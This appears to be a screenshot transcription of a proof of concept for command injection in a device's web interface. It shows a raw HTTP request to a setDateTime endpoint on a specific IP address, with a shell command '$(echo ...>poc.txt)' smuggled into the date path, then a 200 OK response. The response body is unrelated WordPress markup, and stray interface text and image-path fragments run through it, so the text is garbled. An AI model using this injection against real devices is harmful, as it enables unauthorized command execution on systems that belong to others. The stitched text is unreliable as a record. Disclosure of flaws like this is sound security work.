 1 GET
http://222.103.211.89:8004/settings/setDateTime/2008/1/1/1/$(echo%2
0$((1*100))%20%3Epoc.txt) HTTP/1.1
2 Host: 222.103.211.89:8004
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=0df62df685a70af58409e9a982b6b834;
clientTimeZoneOffset=-480; clientTimeZoneDST=0
9 Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Tue, 01 Jan 2008 06:05:34 GMT
5 Server: lighttpd/1.4.33
6 X-Powered-By: PHP/5.4.14
7 Content-Length: 45674
8
9 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-8599e0c0
wp-block-group-is-layout-constrained' style='
border-top-style:none;border-top-width:0px;margin-top:0;margin-bot
tom:0;padding-top:0px;padding-right:var(--wp--preset--spacing--40)
;padding-bottom:0px;padding-left:var(--wp--preset--spacing--40)'>
10 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-9a526a57
wp-block-group-is-layout-constrained' style='
Search
0 highlights